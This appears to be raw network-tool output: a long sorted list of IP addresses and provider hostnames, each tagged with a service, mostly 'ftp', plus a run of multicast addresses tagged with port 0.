- 115.67.187.1:ftp

- 115.94.190.3:ftp
- 116-222-140-2.rev.home.ne.jp:ftp
- 116.11.201.5:ftp
- 116.129.215.4:ftp
- 116.130.132.3:ftp
- 116.152.83.1:ftp
- 116.155.235.5:ftp
- 116.166.72.1:ftp
- 116.19.252.4:ftp
- 116.208.181.4:ftp
- 116.35.219.3:ftp
- 116.73.106.3:ftp
- 117.109.189.5:ftp
- 117.146.207.4:ftp
- 117.153.208.4:ftp
- 117.166.188.3:ftp
- 117.185.169.0:ftp
- 117.222.223.3:ftp
- 117.27.105.1:ftp
- 117.61.235.0:ftp
- 118.11.211.4:ftp
- 118.114.240.4:ftp
- 118.122.87.4:ftp
- 118.179.108.2:ftp
- 118.198.145.0:ftp
- 118.200.207.0:ftp
- 118.206.24.0:ftp
- 118.64.232.0:ftp
- 119.130.57.5:ftp
- 119.19.234.0:ftp
- 119.201.213.2:ftp
- 119.247.193.0:ftp
- 119.27.230.5:ftp
- 119.3.200.3:ftp
- 119.34.190.2:ftp
- 119.90.181.3:ftp
- 119.91.167.2:ftp
- 12.104.217.4:ftp
- 12.121.244.1:ftp
- 12.125.244.4:ftp
- 12.169.56.0:ftp
- 12.182.120.1:ftp
- 12.199.177.1:ftp
- 12.205.199.1:ftp
- 12.28.171.0:ftp
- 12.37.190.3:ftp
- 12.60.176.1:ftp
- 120.107.6.2:ftp
- 120.15.13.2:ftp
- 120.203.132.2:ftp
- 120.24.69.4:ftp
- 120.249.221.5:ftp
- 120.254.213.2:ftp
- 120.47.49.0:ftp
- 120.71.52.2:ftp
- 120.77.113.2:ftp
- 121.11.214.5:ftp

- 121.228.127.1:ftp
- 121.229.137.2:ftp
- 121.32.110.0:ftp
- 121.37.154.0:ftp
- 121.55.109.5:ftp
- 121.55.176.5:ftp
- 121.64.31.2:ftp
- 121.77.124.4:ftp
- 121.88.122.5:ftp
- 121.97.165.3.BTI.NET.PH:ftp
- 122-121-25-4.dynamic-ip.hinet.net:ftp
- 122.158.68.0:ftp
- 122.198.199.2:ftp
- 122.236.159.4:ftp
- 122.250.49.3:ftp
- 122.97.26.2:ftp
- 122x220x202x3.ap122.ftth.ucom.ne.jp:ftp
- 123.129.5.1:ftp
- 123.159.151.2:ftp
- 123.199.120.5:ftp
- 123.199.207.4:ftp
- 123.38.228.4:ftp
- 123.77.45.4:ftp
- 123.86.182.1:ftp
- 124-18-135-1.dz.commufa.jp:ftp
- 124.116.55.1:ftp
- 124.139.5.4:ftp
- 124.20.37.4:ftp
- 124.204.38.4:ftp
- 124.231.129.4:ftp
- 125.141.155.1:ftp
- 125.178.140.2:ftp
- 125.76.158.4:ftp
- 125.87.197.4:ftp
- 128-69-245-2.broadband.corbina.ru:ftp
- 128.14.121.2:ftp
- 128.147.148.0:ftp
- 128.20.233.2:ftp
- 128.234.185.0:ftp
- 128.246.41.0:ftp
- 128.249.215.4:ftp
- 128.95.225.2:ftp
- 129.125.195.3:ftp
- 129.141.64.4:ftp
- 129.153.210.4:ftp
- 129.154.30.3:ftp
- 129.197.144.2:ftp
- 129.33.52.4:ftp
- 129.62.48.5:ftp
- 13.136.10.4:ftp
- 13.156.53.1:ftp
- 13.245.224.4:ftp
- 13.87.139.4:ftp
- 130.123.67.1:ftp
- 130.141.74.4:ftp
- 130.17.250.0:ftp
- 130.170.15.1:ftp

- 130.229.127.1:ftp
- 130.31.153.5:ftp
- 130.43.67.3.dsl.dyn.forthnet.gr:ftp
- 130.88.221.0:ftp
- 131.1.50.4:ftp
- 131.160.29.1:ftp
- 131.20.196.2:ftp
- 131.208.179.5:ftp
- 131.81.20.1:ftp
- 132.107.47.1:ftp
- 132.12.239.3:ftp
- 132.153.183.0:ftp
- 132.168.249.5:ftp
- 132.180.191.2:ftp
- 132.203.100.0:ftp
- 132.221.182.1:ftp
- 132.30.79.0:ftp
- 132.59.196.3:ftp
- 132.95.73.1:ftp
- 133.101.245.4:ftp
- 133.105.210.1:ftp
- 133.109.67.3:ftp
- 133.12.134.4:ftp
- 133.136.4.4:ftp
- 133.15.116.1:ftp
- 133.160.242.3:ftp
- 133.181.177.2:ftp
- 133.201.129.5:ftp
- 133.215.165.2:ftp
- 133.232.52.2:ftp
- 133.246.59.0:ftp
- 133.82.252.3:ftp
- 133.88.176.0:ftp
- 134.113.51.4:ftp
- 134.148.252.4:ftp
- 134.186.180.0:ftp
- 134.225.29.3:ftp
- 134.250.238.5:ftp
- 135.132.230.2:ftp
- 135.17.193.5:ftp
- 136.118.67.2:ftp
- 136.124.38.4:ftp
- 136.127.250.2:ftp
- 136.2.113.2:ftp
- 136.200.144.2:ftp
- 136.221.193.2:ftp
- 137.215.110.2:ftp
- 137.28.68.4:ftp
- 137.45.169.3:ftp
- 137.77.108.4:ftp
- 137.90.71.4:ftp
- 137.97.112.3:ftp
- 138.117.11.5:ftp
- 138.184.63.5:ftp
- 138.200.81.2:ftp
- 138.205.166.2:ftp
- 138.211.153.0:ftp

- 138.221.182.3:ftp
- 138.224.239.0:ftp
- 138.31.250.3:ftp
- 138.36.182.5:ftp
- 138.67.88.4:ftp
- 138.71.197.5:ftp
- 138.74.148.4:ftp
- 138.83.208.0:ftp
- 138.92.138.5:ftp
- 139.177.154.1:ftp
- 139.207.211.5:ftp
- 139.217.129.3:ftp
- 139.230.139.4:ftp
- 139.31.70.1:ftp
- 139.34.136.0:ftp
- 139.35.173.2:ftp
- 14.114.116.5:ftp
- 14.157.94.2:ftp
- 14.17.132.4:ftp
- 14.192.214.5:ftp
- 14.214.19.0:ftp
- 14.33.38.3:ftp
- 140.111.44.3:ftp
- 140.136.87.1:ftp
- 140.146.144.5:ftp
- 140.146.66.0:ftp
- 140.153.30.2:ftp
- 140.162.219.4:ftp
- 140.18.131.4:ftp
- 140.200.207.0:ftp
- 140.204.22.4:ftp
- 140.24.247.2:ftp
- 140.242.182.0:ftp
- 140.25.173.2:ftp
- 140.4.29.5:ftp
- 140.50.83.5:ftp
- 140.97.158.2:ftp
- 141.120.33.0:ftp
- 141.163.42.4:ftp
- 141.163.81.3:ftp
- 141.198.189.1:ftp
- 141.45.203.3:ftp
- 141.52.64.0:ftp
- 141.70.55.1:ftp
- 141.90.195.5:ftp
- 141.91.229.0:ftp
- 142.108.232.4:ftp
- 142.191.238.5:ftp
- 142.211.72.3:ftp
- 142.213.136.4:ftp
- 142.225.231.0:ftp
- 142.229.185.2:ftp
- 142.8.81.2:ftp
- 143.138.70.5:ftp
- 143.15.126.4:ftp
- 143.158.162.4:ftp
- 143.167.12.0:ftp

- 143.170.16.2:ftp
- 143.200.141.0:ftp
- 143.35.57.2:ftp
- 143.81.157.5:ftp
- 143.96.209.4:ftp
- 144.212.72.4:ftp
- 144.30.227.1:ftp
- 144.46.230.0:ftp
- 144.95.78.0:ftp
- 145.154.early-registration.of.surfnet.invalid:ftp
- 145.209.early-registration.of.surfnet.invalid:ftp
- 145.216.EARLY-REGISTRATION.of.SURFnet.invalid:ftp
- 145.250.31.3:ftp
- 146.107.222.5:ftp
- 146.121.4.4:ftp
- 146.15.253.2:ftp
- 146.210.75.0:ftp
- 146.29.199.3:ftp
- 146.64.31.5:ftp
- 147.137.15.0:ftp
- 147.169.84.4:ftp
- 147.17.0.1:ftp
- 147.178.34.5:ftp
- 147.210.153.5:ftp
- 147.38.184.4:ftp
- 147.74.129.1:ftp
- 147.74.206.2:ftp
- 148.104.159.5:ftp
- 148.147.57.3:ftp
- 148.16.162.5:ftp
- 148.189.147.1:ftp
- 148.19.126.0:ftp
- 148.193.94.3:ftp
- 148.229.202.2:ftp
- 148.67.3.3:ftp
- 149.13.25.4:ftp
- 149.134.7.1:ftp
- 149.152.5.3:ftp
- 149.174.111.0:ftp
- 149.188.154.1:ftp
- 149.204.182.1:ftp
- 149.243.89.0:ftp
- 149.53.181.4:ftp
- 149.73.151.2:ftp
- 149.86.56.1:ftp
- 15.105.104.4:ftp
- 15.125.50.1:ftp
- 15.184.49.0:ftp
- 15.19.196.1:ftp
- 15.215.137.1:ftp
- 15.236.70.0:ftp
- 15.240.201.0:ftp
- 15.33.91.0:ftp
- 15.81.240.3:ftp
- 15.9.110.5:ftp
- 150.110.197.5:ftp
- 150.118.81.2:ftp

- 150.139.90.5:ftp
- 150.146.23.4:ftp
- 150.166.12.5:ftp
- 150.224.62.5:ftp
- 150.237.177.3:ftp
- 150.246.170.0:ftp
- 150.7.176.5:ftp
- 151.123.165.0:ftp
- 151.127.125.3:ftp
- 151.146.206.0:ftp
- 151.237.100.0:ftp
- 151.54.212.1:ftp
- 151.80.249.0:ftp
- 152-174-151-5.baf.movistar.cl:ftp
- 152.105.103.3:ftp
- 152.106.235.1:ftp
- 152.109.36.3:ftp
- 152.150.89.2:ftp
- 152.211.134.3:ftp
- 152.219.153.5:ftp
- 152.220.16.3:ftp
- 152.238.22.3:ftp
- 152.238.246.3:ftp
- 153.0.74.0:ftp
- 153.109.56.5:ftp
- 153.24.73.1:ftp
- 153.246.227.0:ftp
- 153.56.149.2:ftp
- 154.151.188.2:ftp
- 154.169.183.5:ftp
- 154.200.204.0:ftp
- 154.73.53.3:ftp
- 155.104.20.2:ftp
- 155.131.86.5:ftp
- 155.135.96.0:ftp
- 155.141.95.4:ftp
- 155.187.87.1:ftp
- 155.200.205.0:ftp
- 155.201.153.1:ftp
- 155.213.206.1:ftp
- 155.22.9.2:ftp
- 155.24.146.1:ftp
- 155.37.6.4:ftp
- 155.39.166.0:ftp
- 155.6.33.2:ftp
- 155.90.129.0:ftp
- 155.97.146.4:ftp
- 156.22.242.1:ftp
- 156.230.167.0:ftp
- 157.15.252.3:ftp
- 157.162.114.4:ftp
- 157.199.78.0:ftp
- 157.2.110.2:ftp
- 157.214.194.0:ftp
- 157.221.0.3:ftp
- 157.243.62.3:ftp
- 157.29.154.2:ftp

- 157.54.121.4:ftp
- 157.63.92.4:ftp
- 158.14.156.4:ftp
- 158.2.244.1:ftp
- 158.221.199.1:ftp
- 158.29.190.2:ftp
- 159-253-73-1.static.kc.net.uk:ftp
- 159.1.203.3:ftp
- 159.13.117.3:ftp
- 159.177.187.0:ftp
- 159.206.168.4:ftp
- 159.228.227.1:ftp
- 159.234.81.5:ftp
- 159.35.105.0:ftp
- 16.106.3.4:ftp
- 16.12.39.4:ftp
- 16.14.70.1:ftp
- 16.150.39.4:ftp
- 16.184.36.0:ftp
- 16.199.125.0:ftp
- 16.228.33.3:ftp
- 16.242.187.1:ftp
- 16.54.59.5:ftp
- 160.128.65.4:ftp
- 160.153.141.0:ftp
- 160.203.78.0:ftp
- 160.209.231.0:ftp
- 160.216.235.3:ftp
- 160.71.151.1:ftp
- 161.109.132.3:ftp
- 161.112.158.1:ftp
- 161.148.181.4:ftp
- 161.158.140.0:ftp
- 161.184.23.0:ftp
- 161.213.163.3:ftp
- 161.216.234.1:ftp
- 161.71.65.3:ftp
- 162-194-230-3.lightspeed.rcsntx.sbcglobal.net:ftp
- 162-206-146-3.lightspeed.jcsnms.sbcglobal.net:ftp
- 162-224-165-5.lightspeed.frsnca.sbcglobal.net:ftp
- 162-238-223-1.lightspeed.mssnks.sbcglobal.net:ftp
- 162.128.209.4:ftp
- 162.169.216.1:ftp
- 162.173.51.4:ftp
- 162.177.46.0:ftp
- 162.218.185.0:ftp
- 162.23.83.2:ftp
- 162.251.4.5:ftp
- 162.32.24.0:ftp
- 162.67.213.3:ftp
- 163.114.121.2:ftp
- 163.116.209.2:ftp
- 163.136.117.1:ftp
- 163.154.229.1:ftp
- 163.191.51.2:ftp
- 163.245.170.3:ftp
- 164.135.84.2:ftp

- 164.222.81.3:ftp
- 164.254.117.3:ftp
- 165.106.252.2:ftp
- 165.119.131.1:ftp
- 165.139.253.1:ftp
- 165.185.63.0:ftp
- 165.191.71.4:ftp
- 165.213.158.4:ftp
- 165.34.124.3:ftp
- 165.40.89.5:ftp
- 165.46.107.3:ftp
- 165.74.65.1:ftp
- 166.0.66.0:ftp
- 166.12.159.3:ftp
- 166.51.187.4:ftp
- 166.59.129.5:ftp
- 167.109.35.1:ftp
- 167.130.250.2:ftp
- 167.139.206.2:ftp
- 167.183.105.0:ftp
- 167.197.14.0:ftp
- 167.64.125.2:ftp
- 168.117.234.2:ftp
- 168.171.208.0:ftp
- 168.246.216.4:ftp
- 168.33.161.3:ftp
- 168.59.102.3:ftp
- 168.73.9.4:ftp
- 168.99.180.1:ftp
- 169.118.227.5:ftp
- 169.141.145.1:ftp
- 169.147.179.0:ftp
- 169.162.29.3:ftp
- 169.215.106.2:ftp
- 169.83.89.1:ftp
- 169.9.232.1:ftp
- 17.101.1.3:ftp
- 17.184.157.2:ftp
- 17.209.91.3:ftp
- 17.45.27.4:ftp
- 17.46.196.3:ftp
- 17.67.222.0:ftp
- 170.154.251.5:ftp
- 170.207.202.1:ftp
- 170.207.22.4:ftp
- 170.43.162.3:ftp
- 170.57.17.1:ftp
- 170.6.176.1:ftp
- 170.80.10.1:ftp
- 170.83.78.4:ftp
- 171.163.146.2:ftp
- 171.19.37.3:ftp
- 171.225.131.2:ftp
- 171.34.220.0:ftp
- 171.63.79.0:ftp
- 171.8.63.2:ftp
- 171.86.86.4:ftp

- 172-6-188-3.lightspeed.sntcca.sbcglobal.net:ftp
- 172.59.78.4:ftp
- 172.68.6.1:ftp
- 173-12-196-1-chattanooga.hfc.comcastbusiness.net:ftp
- 173-144-59-0.pools.spcsdns.net:ftp
- 173-153-125-3.pools.spcsdns.net:ftp
- 173-158-174-1.pools.spcsdns.net:ftp
- 173-19-189-4.client.mchsi.com:ftp
- 173-27-62-1.client.mchsi.com:ftp
- 173-86-59-1.dr01.wlbr.pa.frontiernet.net:ftp
- 173.52.227.0:ftp
- 174-148-252-4.pools.spcsdns.net:ftp
- 174-17-28-5.phnx.qwest.net:ftp
- 174-27-108-1.bois.qwest.net:ftp
- 174.11.118.4:ftp
- 174.184.59.3:ftp
- 175.150.31.1:ftp
- 175.189.54.3:ftp
- 175.2.121.3:ftp
- 175.224.224.5:ftp
- 175.247.139.3:ftp
- 175.95.221.1:ftp
- 176.126.84.24:http
- 176.39.223.0:ftp
- 177-103-33-0.dsl.telesp.net.br:ftp
- 177-168-214-4.user.vivozap.com.br:ftp
- 177-191-089-1.xd-dynamic.algarnetsuper.com.br:ftp
- 177-62-120-4.dsl.telesp.net.br:ftp
- 177.154.227.2:ftp
- 177.234.73.1:ftp
- 177.239.193.4.cable.dyn.cableonline.com.mx:ftp
- 178-119-219-3.access.telenet.be:ftp
- 178.101.239.2:ftp
- 178.135.67.5:ftp
- 178.138.228.0:ftp
- 178.20.240.2:ftp
- 178.242.156.2:ftp
- 178.91.24.0:ftp
- 178.99.23.4:ftp
- 179-115-155-1.user.vivozap.com.br:ftp
- 179-247-206-3.user.vivozap.com.br:ftp
- 179.253.152.4:ftp
- 18.133.164.0:ftp
- 18.159.20.3:ftp
- 18.211.185.4:ftp
- 18.247.68.2:ftp
- 18.252.8.2:ftp
- 18.32.150.4:ftp
- 18.61.216.5:ftp
- 18.65.150.5:ftp
- 180-196-75-2.aichiwest1.commufa.jp:ftp
- 180.117.139.0:ftp
- 180.214.230.1:ftp
- 180.218.180.4:ftp
- 180.238.101.2:ftp
- 181.189.66.5:ftp
- 181.218.57.0:ftp

- 181.73.11.1:ftp
- 181.73.172.4:ftp
- 182-164-62-5f1.osk3.eonet.ne.jp:ftp
- 182.1.93.3:ftp
- 182.132.63.4:ftp
- 182.138.67.4:ftp
- 182.186.10.0:ftp
- 182.200.249.4:ftp
- 182.219.150.5:ftp
- 182.230.149.0:ftp
- 182.242.228.3:ftp
- 182.3.99.4:ftp
- 182.35.170.3:ftp
- 182.89.141.2:ftp
- 183.133.130.1:ftp
- 183.169.12.5:ftp
- 183.175.136.5:ftp
- 183.219.194.3:ftp
- 183.23.136.3:ftp
- 183.250.8.3:ftp
- 183.26.229.4:ftp
- 183.47.107.3:ftp
- 183.81.67.3:ftp
- 183.84.122.5:ftp
- 183.97.115.2:ftp
- 184-219-176-1.pools.spcsdns.net:ftp
- 184-227-37-3.pools.spcsdns.net:ftp
- 184.16.46.2:ftp
- 184.178.17.0:ftp
- 185.113.53.5:ftp
- 185.135.167.0:ftp
- 185.180.176.0:ftp
- 185.193.113.0:ftp
- 185.247.2.4:ftp
- 185.60.57.4:ftp
- 185.70.251.4:ftp
- 185.74.73.0:ftp
- 186-165-43-2.genericrev.telcel.net.ve:ftp
- 186-95-149-0.genericrev.cantv.net:ftp
- 186.227.215.1:ftp
- 186.98.191.4:ftp
- 187-17-112-3.whservidor.com:ftp
- 187-249-94-4.internetmax.maxcom.net.mx:ftp
- 187-68-56-1.3g.claro.net.br:ftp
- 187-74-42-2.dsl.telesp.net.br:ftp
- 187.233.67.0:ftp
- 187.7.199.0:ftp
- 188.243.91.2.pool.sknt.ru:ftp
- 188.50.73.5:ftp
- 188045233000.atmpu0064.highway.a1.net:ftp
- 189.211.239.0:ftp
- 189.50.74.5:ftp
- 19.217.220.1:ftp
- 19.222.106.2:ftp
- 19.233.136.2:ftp
- 19.50.242.2:ftp
- 19.53.241.1:ftp

- 19.73.127.1:ftp
- 190-206-43-0.dyn.dsl.cantv.net:ftp
- 190-39-234-4.dyn.dsl.cantv.net:ftp
- 190-60-53-3.ifxnw.com.ve:ftp
- 190.141.103.3:ftp
- 190.161.140.0:ftp
- 190.168.208.1:ftp
- 191-210-211-5.user.vivozap.com.br:ftp
- 191-55-201-0.xd-dynamic.algartelecom.com.br:ftp
- 191.46.211.2:ftp
- 191.87.237.2:ftp
- 192-143-225-0.ip.airmobile.co.za:ftp
- 192.101.45.3:ftp
- 192.115.92.0:ftp
- 192.132.3.4:ftp
- 192.168.133.2:domain
- 192.176.251.5:ftp
- 192.191.34.2:ftp
- 192.218.68.1:ftp
- 192.233.197.4:ftp
- 192.32.183.1:ftp
- 192.92.87.5:ftp
- 193.101.254.3:ftp
- 193.136.51.4:ftp
- 193.158.81.1:ftp
- 193.16.158.5:ftp
- 193.197.255.2:ftp
- 193.37.7.1:ftp
- 194-208-236-004.adsl.tele.net:ftp
- 194-96-164-1.adsl.highway.telekom.at:ftp
- 194.117.71.2:ftp
- 194.15.251.2:ftp
- 194.16.230.3:ftp
- 194.190.69.1:ftp
- 194.21.6.1:ftp
- 194.221.146.2:ftp
- 194.235.145.4:ftp
- 194.34.97.4:ftp
- 194.76.158.4:ftp
- 195.179.73.2:ftp
- 195.217.72.2:ftp
- 195.38.157.4:ftp
- 196.126.174.5:ftp
- 196.145.110.5:ftp
- 196.236.240.3:ftp
- 196.27.178.5:ftp
- 196.33.96.1:ftp
- 196.65.31.3:ftp
- 197-87-142-2.cpt.mweb.co.za:ftp
- 197.167.154.4:ftp
- 198-48-230-3.cpe.pppoe.ca:ftp
- 198.107.219.5:ftp
- 198.137.239.2:ftp
- 198.153.229.3:ftp
- 198.19.32.0:ftp
- 198.202.38.0:ftp
- 198.206.25.4:ftp

- 198.207.181.1:ftp
- 198.214.228.3:ftp
- 198.22.181.0:ftp
- 198.233.63.0:ftp
- 198.3.239.4:ftp
- 198.60.32.5:ftp
- 198.75.170.0:ftp
- 199.147.185.0:ftp
- 199.178.62.4:ftp
- 199.187.78.3:ftp
- 199.29.225.0:ftp
- 199.34.128.5:ftp
- 199.71.55.1:ftp
- 199.93.199.0:ftp
- 1Cust4.tnt1.columbia.mo.da.uu.net:ftp
- 2-165-212-190.enitel.net.ni:ftp
- 2-233-157-3.ip218.fastwebnet.it:ftp
- 2.116.144.0:ftp
- 2.14.112.78.rev.sfr.net:ftp
- 2.140.53.116.broad.km.yn.dynamic.163data.com.cn:ftp
- 2.157.171.95.rev.sfr.net:ftp
- 2.189.218.5:ftp
- 2.229.39.62.rev.sfr.net:ftp
- 2.230.6.93.rev.sfr.net:ftp
- 2.235.187.81.in-addr.arpa:ftp
- 2.240.185.35.bc.googleusercontent.com:ftp
- 2.5.232.111.ap.yournet.ne.jp:ftp
- 2.63.107.4:ftp
- 2.75.67.223.static.js.chinamobile.com:ftp
- 2.sub-166-167-91.myvzw.com:ftp
- 2.sub-174-234-103.myvzw.com:ftp
- 2.sub-75-193-32.myvzw.com:ftp
- 20.112.244.2:ftp
- 20.142.34.4:ftp
- 20.164.228.5:ftp
- 20.168.210.2:ftp
- 20.17.250.1:ftp
- 20.211.239.0:ftp
- 20.247.139.3:ftp
- 20.249.212.4:ftp
- 20.47.43.3:ftp
- 20.6.185.3:ftp
- 20.61.221.3:ftp
- 200-171-158-0.dsl.telesp.net.br:ftp
- 200-193-149-2.ctame705.dsl.brasiltelecom.net.br:ftp
- 200-2-128-1.accesshaiti.net:ftp
- 200-28-66-2.baf.movistar.cl:ftp
- 200.141.95.0:ftp
- 200.183.57.0:ftp
- 200.215.158.1:ftp
- 200.227.224.0:ftp
- 200.5.134.1:ftp
- 200.97.3.2:ftp
- 200.99.45.1:ftp
- 201-223-189-4.baf.movistar.cl:ftp
- 201-43-129-4.dsl.telesp.net.br:ftp
- 201-43-191-2.dsl.telesp.net.br:ftp

- 201.199.47.2:ftp
- 201.225.182.0:ftp
- 201.74.200.4:ftp
- 202.110.24.2:ftp
- 202.115.37.5:ftp
- 202.139.70.4:ftp
- 202.15.136.0:ftp
- 202.186.135.1:ftp
- 202.220.92.1:ftp
- 202.243.140.3:ftp
- 202.32.209.3:ftp
- 202.54.187.3:ftp
- 204.109.98.4:ftp
- 204.129.85.2:ftp
- 204.165.119.3:ftp
- 204.169.144.0:ftp
- 204.186.40.2.res-iro.ptd.net:ftp
- 204.7.89.2:ftp
- 204.84.192.2:ftp
- 205.114.227.5:ftp
- 205.145.135.2:ftp
- 205.146.23.4:ftp
- 205.169.171.3:ftp
- 205.213.158.4:ftp
- 205.43.252.4:ftp
- 206-183-180-3.runestone.stellarllc.net:ftp
- 206.135.96.0:ftp
- 206.160.203.4:ftp
- 206.165.119.3:ftp
- 206.20.125.4:ftp
- 206.209.32.1:ftp
- 206.210.97.2:ftp
- 206.26.143.5:ftp
- 206.36.94.3:ftp
- 206.42.78.2:ftp
- 206.43.236.3:ftp
- 206.88.233.0:ftp
- 207-224-40-3.hlrn.qwest.net:ftp
- 207.113.183.1:ftp
- 207.209.235.4:ftp
- 207.32.75.3:ftp
- 207.35.151.1:ftp
- 207.44.53.3:ftp
- 207.76.226.0:ftp
- 207.88.85.0.ptr.us.xo.net:ftp
- 208-180-154-3.chstcmtk01.com.sta.suddenlink.net:ftp
- 208.119.140.2:ftp
- 208.13.146.2:ftp
- 208.205.105.4:ftp
- 208.32.114.4:ftp
- 208.37.125.3.ptr.us.xo.net:ftp
- 209.165.125.4:ftp
- 209.18.135.1:ftp
- 209.2.4.3:ftp
- 209.231.58.4:ftp
- 209.29.205.1:ftp
- 209.66.132.0:ftp

- 21.207.13.2:ftp
- 21.21.254.3:ftp
- 21.82.128.2:ftp
- 210-200-57-2.static.tanet2.net.tw:ftp
- 210.101.47.2:ftp
- 210.137.36.0:ftp
- 210.150.80.3:ftp
- 210.167.191.0:ftp
- 210.180.230.0:ftp
- 210.228.126.4:ftp
- 210.239.144.1:ftp
- 210.41.56.1:ftp
- 211.143.45.0:ftp
- 211.163.35.0:ftp
- 211.188.19.4:ftp
- 211.249.108.5:ftp
- 211.35.225.4:1290
- 211.35.225.4:ftp
- 211.51.9.2:ftp
- 211.7.72.4:ftp
- 212-165-208-4.reverse.newskies.net:ftp
- 212.0.151.0:ftp
- 212.141.39.0:ftp
- 212.188.217.3:ftp
- 212.223.166.5:ftp
- 212.224.43.3:ftp
- 212.27.19.4.bredband.3.dk:ftp
- 213-225-4-1.nat.highway.a1.net:ftp
- 213.40.97.3:ftp
- 213.59.32.5:ftp
- 213.62.24.0:ftp
- 214.123.246.2:ftp
- 214.128.252.3:ftp
- 214.148.79.1:ftp
- 214.165.168.2:ftp
- 214.174.192.5:ftp
- 214.192.8.0:ftp
- 214.232.107.1:ftp
- 214.235.135.1:ftp
- 214.35.67.2:ftp
- 214.42.143.1:ftp
- 214.73.187.0:ftp
- 214.80.129.0:ftp
- 214.91.157.4:ftp
- 214.93.67.5:ftp
- 215.127.145.4:ftp
- 215.163.234.4:ftp
- 215.170.21.2:ftp
- 215.217.102.5:ftp
- 215.226.4.3:ftp
- 215.61.71.0:ftp
- 215.64.247.4:ftp
- 215.65.179.5:ftp
- 215.94.73.0:ftp
- 215.99.134.4:ftp
- 216.52.211.1:ftp
- 217-215-165-3-no2202.tbcn.telia.com:ftp

- 217-8-29-2.ppp.onetel.net.uk:ftp
- 217.143.225.3:ftp
- 217.149.28.0:ftp
- 217.200.41.0:ftp
- 217.238.236.0:ftp
- 217.64.133.0:ftp
- 218.19.46.0:ftp
- 218.247.210.5:ftp
- 218.31.30.0:ftp
- 218.84.220.0:ftp
- 219-105-108-4.adachi.ne.jp:ftp
- 219.148.117.1:ftp
- 219.163.225.2:ftp
- 219.191.206.1:ftp
- 219.245.251.1:ftp
- 219.252.220.3:ftp
- 22.102.108.4:ftp
- 22.102.115.0:ftp
- 22.110.188.4:ftp
- 22.137.1.0:ftp
- 22.153.162.2:ftp
- 22.165.165.5:ftp
- 22.182.63.0:ftp
- 22.184.217.5:ftp
- 22.188.69.1:ftp
- 22.219.19.0:ftp
- 22.30.244.4:ftp
- 22.34.46.2:ftp
- 220-240-194-3.static.tpgi.com.au:ftp
- 220.105.190.4:ftp
- 220.123.35.2:ftp
- 220.243.207.3:ftp
- 221.120.127.4:ftp
- 221.125.147.2:ftp
- 221.166.252.1:ftp
- 221.174.24.4:ftp
- 221.178.2.4:ftp
- 221.178.69.0:ftp
- 221.182.144.1:ftp
- 221.217.19.3:ftp
- 221.219.127.3:ftp
- 221x242x32x5.ap221.ftth.ucom.ne.jp:ftp
- 221x250x68x2.ap221.ftth.ucom.ne.jp:ftp
- 222.108.25.0:ftp
- 222.151.255.4:ftp
- 222.183.244.2:ftp
- 222.186.230.0:ftp
- 222.92.189.5:ftp
- 223.11.51.3:ftp
- 223.110.216.1:ftp
- 223.149.37.2:ftp
- 223.47.80.5:ftp
- 223.58.67.5:ftp
- 223.80.99.4:ftp
- 224.0.0.252:llmnr
- 224.107.222.5:0
- 224.121.121.2:0

- 224.145.122.4:0
- 224.15.126.4:0
- 224.153.61.5:0
- 224.184.242.5:0
- 224.205.233.2:0
- 225.106.182.4:0
- 225.118.61.2:0
- 225.119.67.0:0
- 225.194.63.3:0
- 225.46.247.2:0
- 225.88.77.3:0
- 226.104.58.2:0
- 226.111.185.4:0
- 226.113.155.4:0
- 226.146.128.4:0
- 226.156.66.1:0
- 226.160.150.4:0
- 226.2.145.4:0
- 226.209.70.3:0
- 226.222.217.2:0
- 226.239.142.0:0
- 226.242.94.2:0
- 226.247.252.3:0
- 226.40.184.3:0
- 226.67.158.2:0
- 226.68.254.5:0
- 227.0.16.0:0
- 227.105.66.3:0
- 227.208.64.3:0
- 227.210.201.3:0
- 227.212.49.4:0
- 227.231.22.2:0
- 227.241.75.4:0
- 227.93.176.3:0
- 227.93.91.1:0
- 227.96.161.2:0
- 227.98.215.5:0
- 228.0.127.1:0
- 228.174.133.5:0
- 228.176.201.2:0
- 228.202.209.1:0
- 228.226.197.2:0
- 228.236.234.4:0
- 228.33.46.3:0
- 229.142.121.1:0
- 229.162.87.2:0
- 229.187.214.1:0
- 229.215.47.3:0
- 229.225.142.2:0
- 229.34.183.2:0
- 229.51.143.3:0
- 229.66.79.0:0
- 229.95.45.0:0
- 23-124-233-2.lightspeed.cicril.sbcglobal.net:ftp
- 23.109.143.2:ftp
- 23.190.88.3:ftp
- 23.249.148.4:ftp

- 23.82.105.3:ftp
- 23.96.225.1:ftp
- 230.102.97.3:0
- 230.127.167.2:0
- 230.133.53.5:0
- 230.140.175.0:0
- 230.156.43.1:0
- 230.158.89.5:0
- 230.179.109.4:0
- 230.196.47.2:0
- 230.227.202.4:0
- 230.249.187.4:0
- 230.251.104.0:0
- 230.36.206.3:0
- 230.65.105.5:0
- 230.66.3.3:0
- 231.101.211.0:0
- 231.110.24.3:0
- 231.120.223.0:0
- 231.15.159.0:0
- 231.180.202.4:0
- 231.200.207.0:0
- 231.206.85.4:0
- 231.217.196.1:0
- 231.226.140.5:0
- 231.235.156.2:0
- 231.255.43.5:0
- 231.77.148.2:0
- 231.97.233.0:0
- 231.99.44.2:0
- 232.136.217.0:0
- 232.166.62.2:0
- 232.182.176.0:0
- 232.188.233.3:0
- 232.194.197.5:0
- 232.29.242.1:0
- 232.5.214.2:0
- 232.93.219.5:0
- 233.101.115.0:0
- 233.139.5.4:0
- 233.199.6.2:0
- 233.222.42.1:0
- 233.41.196.0:0
- 233.49.54.2:0
- 233.74.221.3:0
- 233.78.19.1:0
- 234.157.124.2:0
- 234.176.202.2:0
- 234.178.69.0:0
- 234.218.238.5:0
- 234.224.241.5:0
- 235.147.10.5:0
- 235.201.60.1:0
- 235.241.55.5:0
- 235.3.188.3:0
- 235.61.21.3:0
- 235.80.129.0:0

- 235.90.21.4:0
- 236.130.116.2:0
- 236.187.3.5:0
- 236.215.69.0:0
- 236.22.139.0:0
- 236.224.244.1:0
- 236.240.142.5:0
- 236.47.98.3:0
- 236.57.158.2:0
- 237.0.132.4:0
- 237.112.242.1:0
- 237.15.162.0:0
- 237.168.220.2:0
- 237.177.126.3:0
- 237.184.206.4:0
- 237.191.41.3:0
- 237.204.71.0:0
- 237.39.70.0:0
- 237.46.29.4:0
- 237.66.69.0:0
- 237.69.66.0:0
- 237.7.68.5:0
- 237.76.136.0:0
- 237.77.194.3:0
- 237.9.46.5:0
- 237.90.188.3:0
- 237.98.214.0:0
- 238-2.loyno.edu:ftp
- 238.116.5.4:0
- 238.120.165.1:0
- 238.125.185.3:0
- 238.134.153.4:0
- 238.153.124.1:0
- 238.165.139.3:0
